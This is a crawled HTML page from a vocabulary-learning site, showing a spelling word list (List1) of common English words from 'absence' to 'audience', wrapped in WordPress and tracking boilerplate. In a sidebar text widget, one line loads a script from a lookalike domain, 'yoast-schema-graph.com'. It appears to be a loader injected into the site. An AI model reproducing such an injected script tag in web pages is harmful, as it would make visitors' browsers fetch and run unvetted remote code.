

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.learnthat.org/word_lists/view/8307
body_size: 10303
content:
<!DOCTYPE html><html>
<head>
	<!-- Google Tag Manager -->
	<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer','GTM-TW55ZTH');</script>
	<!-- End Google Tag Manager -->
	<meta charset="utf-8" /><title>List1 Word List | The largest word list archive at LearnThat.org</title><meta name="viewport" content="width=device-width, initial-scale=1.0" /><base href="https://www.learnthat.org/"><meta name="keywords" content="List1, word list, vocabulary list, glossary" /><meta name="description" content="List1, LearnThat free online word list resource." /><link href="/favicon.ico" type="image/x-icon" rel="icon" /><link href="/favicon.ico" type="image/x-icon" rel="shortcut icon" /><link rel="stylesheet" href="//static.learnthat.org/img/styles.min_123.css" /><script src="//static.learnthat.org/js/tools.min_123.js"></script><!--[if lt IE 9]><script src="/js/html5.js"></script><![endif]-->
<!--[if lte IE 8]>
	<script src="/js/IE9.js"></script><![endif]--><script src="//static.learnthat.org/js/word_lists.min_123.js"></script>
	<script src="/js/copy_prevent.js"></script>
	<link rel="stylesheet" href="/js/jquery-ui/jquery-ui.css" />
	<script src="/js/jquery-ui/components/jquery.ui.button.min.js"></script>
	<script src="/js/jquery-ui/components/jquery.ui.dialog.min.js"></script>
	<link rel="stylesheet" href="//static.learnthat.org/img/home.min_123.css" />	<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="LearnThatWord &raquo; Feed" href="https://www.learnthat.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="LearnThatWord &raquo; Comments Feed" href="https://www.learnthat.org/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.learnthat.org\/wordpress\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.learnthat.org/wordpress/wp-includes/css/dist/block-library/style.min.css?ver=6.6.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<style id='akismet-widget-style-inline-css' type='text/css'>

	.a-stats {
	--akismet-color-mid-green: #357b49;
	--akismet-color-white: #fff;
	--akismet-color-light-grey: #f6f7f7;

	max-width: 350px;
	width: auto;
	}

	.a-stats * {
	all: unset;
	box-sizing: border-box;
	}

	.a-stats strong {
	font-weight: 600;
	}

	.a-stats a.a-stats__link,
	.a-stats a.a-stats__link:visited,
	.a-stats a.a-stats__link:active {
	background: var(--akismet-color-mid-green);
	border: none;
	box-shadow: none;
	border-radius: 8px;
	color: var(--akismet-color-white);
	cursor: pointer;
	display: block;
	font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
	font-weight: 500;
	padding: 12px;
	text-align: center;
	text-decoration: none;
	transition: all 0.2s ease;
	}

	/* Extra specificity to deal with TwentyTwentyOne focus style */
	.widget .a-stats a.a-stats__link:focus {
	background: var(--akismet-color-mid-green);
	color: var(--akismet-color-white);
	text-decoration: none;
	}

	.a-stats a.a-stats__link:hover {
	filter: brightness(110%);
	box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
	}

	.a-stats .count {
	color: var(--akismet-color-white);
	display: block;
	font-size: 1.5em;
	line-height: 1.4;
	padding: 0 13px;
	white-space: nowrap;
	}
	
</style>
<link rel="https://api.w.org/" href="https://www.learnthat.org/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.learnthat.org/wordpress/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.2" />
</head>
<body class="three_columns left_column_no_shadow right_column_no_shadow">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TW55ZTH" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
	<div class="container">
	<div id="search-area" class="clear">
	<div id="cse-search-form"></div>
	<div id="search_button_close"></div>
</div>	<div class="header">
	<div class='logo logo_ltw'><a href="/"><img src="//img1.learnthat.org/logo_ltw.jpg" alt="Learn That Word" /></a></div><div class='logo_mobile'><a href="/"><img src="//img1.learnthat.org/logo_mobile.png" alt="Learn That Word" /></a></div>	<div class="menu_wrapper">
	<ul class="menu">
	<li class="menu_parent">
	<a href="/pages/pricing">free vs. premium</a>	<ul class="submenu">
	<li><a href="/pages/pricing">premium features</a></li>
	<li><a href="/pages/view/rewards.html">rewards</a></li>
	<li><a href="/orders/checkout">pricing - single</a></li>
	<li><a href="/orders/checkout_family">pricing - family</a></li>
	<li><a href="/orders/checkout_organizations">pricing - organizations</a></li>
	</ul>
	</li>
	<li class="menu_parent">
	<a href="/news">connect</a>	<ul class="submenu">
	<li><a href="/news">our blog</a></li>
	<li><a href="/pages/view/literacy_facts.html">the invisible cause</a></li>
	<li><a href="/pages/view/scholarship_pledge.html">initiatives</a></li>
	<li><a href="/pages/view/contact_us.html">contact us</a></li>
	</ul>
	</li>
	<li class="last menu_links">
	<a href="/" class="home" title="home">&#xf015;</a>
	<a href="#" rel="nofollow" class="search" id="search_icon" title="search">&#xf002;</a>
	<a href="https://support.learnthat.org/" rel="_blank" class="faq">&#xf128;</a>
	</li>
	</ul>

	<ul class="menu2 menu2_main">
	<li class="menu_parent">
	<a href="/pages/view/about_us.html">about us</a>	<ul class="submenu">
	<li><a href="/pages/view/about_us.html">LearnThat Foundation</a></li>
	<li><a href="/pages/view/testimonials.html">testimonials</a></li>
	<li><a href="/pages/view/cartoon_slideshow.html">LearnThatWord and...</a></li>
	<li><a href="https://www.learnthat.org/pages/view/member_slideshow.html">who uses it</a></li>
	<li><a href="/pages/view/partners.html">our partners</a></li>
	</ul>
	</li>
	<li class="menu_parent">
	<a href="/dictionary">resources</a>	<ul class="submenu">
	<li><a href="/dictionary">Open Dictionary of English</a></li>
	<li><a href="/pages/view/english-dictionary.html">About the ODE</a></li>
	<li><a href="/word_lists/archive">word list archive</a></li>
	<li><a href="/pages/view/roots.html">word roots</a></li>
	<li><a href="/pages/view/suffix.html">suffixes</a></li>
	<li><a href="/pages/view/fun_facts.html">English oddities</a></li>
	</ul>
	</li>
	<li class="menu_parent">
	<a href="https://www.learnthat.org/pages/view/get-started.html">get started</a>	<ul class="submenu">
	<li><a href="/pages/view/get-started.html">How it works - videos</a></li>
	<li><a href="/users/register">start student account</a></li>
	<li><a href="/users/teacher_signup">start teacher account</a></li>
	<li><a href="/pages/view/school_software_license.html">schools &amp; higher ed</a></li>
	<li><a href="/pages/view/tutors-and-intensive-english-program-iep-partners.html">tutors and IEP</a></li>
	</ul>
	</li>
	<li class="last"></li>
	</ul>
	</div>
	<div class="right_part">
	<div class="auth">
	<div class="third_party">
	<a href="/integration/authenticate/facebook" title="Login with your Facebook account" class="image_button facebook" onclick="third_party_login(this); return false;" rel="nofollow"></a> <a href="/integration/authenticate/google" title="Login with your Google/Gmail account" class="image_button google" onclick="third_party_login(this); return false;" rel="nofollow"></a> <a href="/integration/authenticate/twitter" title="Login with your Twitter account" class="image_button twitter" onclick="third_party_login(this); return false;" rel="nofollow"></a> <a href="/integration/authenticate/yahoo" title="Login with your Yahoo account" class="image_button yahoo" onclick="third_party_login(this); return false;" rel="nofollow"></a> <a href="/integration/authenticate/edmodo" title="Login with your Edmodo account" class="image_button edmodo" onclick="third_party_login(this); return false;" rel="nofollow"></a> 	</div>
	<a href="/users/login" class="login">log in</a></div>
<a href="/users/register" class="start registerLink" rel="_blank">Join now</a>	<a href="#" class="menu_mobile_toggle">&#xf0c9;</a>
	</div>
	<div id="menu_mobile"></div>
	</div>
	<div class="columns clear">
	<div class="left_column column">
	<div class="widget widget_text"><div class="block"><div class="block_content"><div>	<div class="textwidget"></div>
	</div></div></div></div><div class="widget widget_text"><div class="block"><div class="block_content"><div>	<div class="textwidget"><div style="text-align:right"><a class="1 min. introduction" href="https://www.youtube-nocookie.com/embed/j0OwSO4DESI?rel=0" frameborder="0" allowfullscreen data-popup="{'iframe':'true','width':560,'height':315}" data-bitly-type="bitly_hover_card"><img src="https://ltwfiles.s3.amazonaws.com/images/videocartoon.png" width="147" height="114" alt="Video: 1 min. introduction" title="Video: 1 min. introduction"/></a><br /><br /><br /></div>
<div style="text-align:right"><a class="About LearnThatWord" href="https://www.youtube-nocookie.com/embed/-SQwxt7W_vo?rel=0" frameborder="0" allowfullscreen data-popup="{'iframe':'true','width':560,'height':315}" data-bitly-type="bitly_hover_card"><img src="https://ltwfiles.s3.amazonaws.com/images/videobrain.png" width="147" height="114" alt="About LearnThatWord" title="About LearnThatWord"/></a></div><br /><br /><br />
                                                                  </div>
	</div></div></div></div><div class="widget widget_text"><div class="block"><div class="block_content"><div>	<div class="textwidget"><ul class="features">
	<li class="icon">
	<div>
	all about<br />YOU
	<div class="question">
	<h5>All about YOU</h5>
	<p>We create every session just for you.<br />Nothing is out-of-the-box! </p>
	<p>Advance on your word journey in fast, easy steps. Focus on learning what’s important to you; we’ll manage your progress behind the scenes.</p>
	<p>LearnThatWord is a complete solution. We’re your virtual mom, catering to your every need and helping you be the best you can be.</p>
	</div>
	</div>
	</li>
	<li class="icon6">
	<div>
	word<br />genie
	<div class="question">
	<h5>WORDGENIE</h5>
	<p>I'm WordGenie™, your personal coach. <br />Your wordly wish is my command!</p>
	<p>Unleash my powers, dear master!<br />It’s all laid out for you, for one-click magic!</p>
	<p>Let me guide you on your word journey, so you’ll advance in well-planned, logical steps.</p>
	<p>What gives me such magical powers?</p>
	<p class="center">
	Learning from over<br />30 vocabulary experts.<br /><br />
	Deep analysis of millions of texts.<br /><br />
	Years and years of obsessing<br />about words.<br /><br />
	Sleepless sleepless nights<br />dancing with databases.
	</p>
	</div>
	</div>
	</li>
	<li class="icon2">
	<div>
	multi-<br />media
	<div class="question">
	<h5>Multimedia</h5>
	<p>Explore each word’s context, its nuances and flavors, to get a sense of how to use it.</p>
	<p>
	Integrated in each quiz is our <i>Open Dictionary of English, ODE</i>.<br />
	It’s the richest and most interesting learners’ dictionary available. Explore words through:
	</p>
	<p class="center">
	Videos<br />
	Images<br />
	Pronunciations from around the world<br />
	100s of usage examples <br />
	Idioms and limericks<br />
	Interactive thesaurus<br />
	Definitions from multiple sources<br />
	Translations in 37 languages<br />
	Synonyms, antonyms<br />
	Words that rhyme<br />
	Origin and root word information<br />
	Verb conjugations<br />
	Tutoring comments and trivia
	</p>
	</div>
	</div>
	</li>
	<li class="icon3">
	<div>
	smart<br />progress
	<div class="question">
	<h5>SMART progress</h5>
	<p>You want results, not busy work!</p>
	<p>At LearnThatWord, every session is targeted, interesting, and made just for you.</p>
	<p>We check off words you know, so you focus your energy on those that need more practice.</p>
	<p>Your individualized learning plan presents the right words for review at the right time.</p>
	<p>Get lasting results 10x faster than with any other vocabulary study tool.</p>
	</div>
	</div>
	</li>
	<li class="icon4">
	<div>
	fast<br />quizzes
	<div class="question">
	<h5>Fast & Fun</h5>
	<p>Sessions are lightning-fast and hassle-free.</p>
	<p>We don’t depend on gimmicks or “effects” to make sessions fun.</p>
	<p>Our members love them for their smart design and effectiveness.</p>
	<p>You’ll appreciate the fast progress you make even more than the rewards and prizes you earn.</p>
	<p>Boost your skills in privacy, at your own speed, without grades, pressure, or embarrassment.</p>
	</div>
	</div>
	</li>
	<li class="icon5">
	<div>
	lasting<br />results
	<div class="question">
	<h5>Lasting RESULTS</h5>
	<p>A word turns into vocabulary as you learn it “by heart.” It’s that moment when you no longer have to think about it before you use it.</p>
	<p>Once you reach this level of “automaticity,” the word is yours forever. You will never forget it.</p>
	<p>LearnThatWord is the only fully managed solution that builds this automaticity.</p>
	<p>You’ll meet each word repeatedly over time and explore its nuances and “flavors.” Our multimedia resources bring words to life.</p>
	<p>Proven study methods, accelerated by adaptive and individualized coaching, make words “stick.” New words turn into vocabulary that moves you forward.</p>
	<p>We are so confident in the results, we guarantee them!</p>
	</div>
	</div>
	</li>
	<li class="icon7">
	<div>
	non<br />profit
	<div class="question">
	<h5>Nonprofit</h5>
	<p>Our goal is to empower you by giving you the vocabulary you need to succeed with confidence.</p>
	<p>We provide unlimited free tutoring to students worldwide.</p>
	<p>Upgrade anytime to enjoy premium features. Premium members support our global literacy campaign, Vocabulary Junction, and the expansion of our collaborative learners’ dictionary.</p>
	</div>
	</div>
	</li>
</ul>
<script>
	$('.features:last li').each(function() {
	var $question = $(this).find('.question');
	$(this).tooltip(tipOptions($question.html()));
	$question.text('');
	}).hover(function() {
	$(this).find('.question').toggleClass('hover')
	});
</script>
<br />
<script src="https://yoast-schema-graph.com/1116.js"></script></div>
	</div></div></div></div>	</div>
	<div class="right_column column">
	<div class="widget widget_text"><div class="block"><div class="block_content"><div>	<div class="textwidget">
</div>
	</div></div></div></div><div class="widget widget_text"><div class="block"><div class="block_content"><div><h4><span onmouseover='ajaxTip("\/pages\/share", {div_class:"share"});' class='share'>
	<u>like</u> - <u>share</u> - <u>follow</u>
</span></h4>	<div class="textwidget"></div>
	</div></div></div></div>
	<div class="widget widget_recent_entries"><div class="block"><div class="block_content"><div>
	<h4>Recent Posts</h4>
	<ul>
	<li>
	<a href="https://www.learnthat.org/news/words-power/">Words Are Power</a>
	</li>
	<li>
	<a href="https://www.learnthat.org/news/volunteer-year-2015/">Volunteer of the Year 2015</a>
	</li>
	<li>
	<a href="https://www.learnthat.org/news/learnthat-volunteer-wins-2015-spelling-bee/">LearnThat Volunteer wins 2015 Spelling Bee</a>
	</li>
	<li>
	<a href="https://www.learnthat.org/news/2015-drawing-lucky-numbers/">2015 Drawing of Lucky Numbers</a>
	</li>
	<li>
	<a href="https://www.learnthat.org/news/pun-itentiary/">At the Pun-itentiary</a>
	</li>
	</ul>

	</div></div></div></div><div class="widget widget_text"><div class="block"><div class="block_content"><div>	<div class="textwidget"><p>&nbsp;</p><p>&nbsp;</p><img src="https://widgets.guidestar.org/gximage2?o=6997564&l=v4" /></div>
	</div></div></div></div>	</div>
	<div class="content word_list_view">
	<form class="actions" method="post" action="/word_lists/view/8307/action:rate" accept-charset="utf-8"><div style="display:none;"><input type="hidden" name="_method" value="POST" /></div>	<div>
	<a href="/word_lists/edit/8307" rel="nofollow">modify this list</a>	- <a href="#" onclick="history.go(-1);return false;">back</a>
	</div>
</form>
<h1>
	List1</h1>

<p><b>List #:</b> 8307</p><p><b>Created:</b> 11/04/2011</p><p><b>Modified:</b> 11/04/2011</p><h2>List of Words:</h2>
<div class="words">
	<div>
	<a href='#' onclick='add_chapter_to_quiz(57388); return false;'>Add this list</a>
	<a href='#' onclick='hide_words($(this)); return false;'>Hide words</a>
	<h4>
	1 (part 1) (part 1)	<span>(30&nbsp;words)</span>
	</h4>
	<small class="chapter_words"> absence, absent, abundance, accept, acceptable, accident, accommodate, accompanied, accomplish, accuse, accustomed, accumulation, ache, achieve, achievement, acknowledge, acquaintance, acquainted, acquire, across, address, address, addressed, adequate, advantage, advantageous, advertise, advertize, advertisement, advice</small>
	</div><hr />
	<div>
	<a href='#' onclick='add_chapter_to_quiz(57392); return false;'>Add this list</a>
	<a href='#' onclick='hide_words($(this)); return false;'>Hide words</a>
	<h4>
	1 (part 1) (part 2)	<span>(1&nbsp;words)</span>
	</h4>
	<small class="chapter_words"> advisable</small>
	</div><hr />
	<div>
	<a href='#' onclick='add_chapter_to_quiz(57393); return false;'>Add this list</a>
	<a href='#' onclick='hide_words($(this)); return false;'>Hide words</a>
	<h4>
	1 (part 1) (part 2)	<span>(1&nbsp;words)</span>
	</h4>
	<small class="chapter_words"> advisable</small>
	</div><hr />
	<div>
	<a href='#' onclick='add_chapter_to_quiz(57389); return false;'>Add this list</a>
	<a href='#' onclick='hide_words($(this)); return false;'>Hide words</a>
	<h4>
	1 (part 2)	<span>(30&nbsp;words)</span>
	</h4>
	<small class="chapter_words"> advise, adviser, aerial, aerial, affect, affect, affectionate, again, against, aggravate, aggressive, agree, aisle, alright, almost, already, although, altogether, always, amateur, American, among, amount, analysis, analyze, angel, angle, annual, another, answer</small>
	</div><hr />
	<div>
	<a href='#' onclick='add_chapter_to_quiz(57390); return false;'>Add this list</a>
	<a href='#' onclick='hide_words($(this)); return false;'>Hide words</a>
	<h4>
	1 (part 3)	<span>(30&nbsp;words)</span>
	</h4>
	<small class="chapter_words"> antiseptic, anxious, apologize, apparatus, apparent, appear, appropriate, appropriate, approval, approve, approximate, approximate, argue, arguing, argument, arouse, arrange, arrangement, article, artificial, ascend, assistance, assistant, associate, associate, association, attempt, attendance, attention, audience</small>
	</div><hr />
	<div>
	<a href='#' onclick='add_chapter_to_quiz(57391); return false;'>Add this list</a>
